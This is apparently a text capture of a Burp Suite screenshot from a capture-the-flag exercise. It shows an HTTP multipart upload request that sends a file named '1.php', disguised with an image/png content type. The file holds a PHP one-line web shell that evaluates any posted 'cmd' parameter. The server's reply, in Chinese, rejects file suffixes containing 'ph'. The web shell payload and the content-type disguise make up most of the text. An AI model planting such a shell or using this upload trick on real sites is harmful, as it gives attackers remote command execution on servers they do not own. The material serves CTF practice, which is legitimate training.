 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 930f47e6-a303-441b-9e5b-a33665608e13.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------299439527412437376861048612087
8 Content-Length: 365
9 Origin: http://930f47e6-a303-441b-9e5b-a33665608e13.node5.buuoj.cn:81
0 Connection: close
1 Referer:
http://930f47e6-a303-441b-9e5b-a33665608e13.node5.buuoj.cn:81/
2 Cookie: PHPSESSID=edfbe46872c2606bf6b3af97060b5049
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 -----------------------------299439527412437376861048612087
7 Content-Disposition: form-data; name="uploaded"; filename="1.php"
8 Content-Type: image/png
9
0 <?php @eval($_POST[cmd]) ?>
1 -----------------------------299439527412437376861048612087
2 Content-Disposition: form-data; name="submit"
3
4 □□□
5 -----------------------------299439527412437376861048612087--
6
Pretty Raw Hex Render \n
上传文件 选择文件 未选择任何文件 上传
后缀名不能有ph!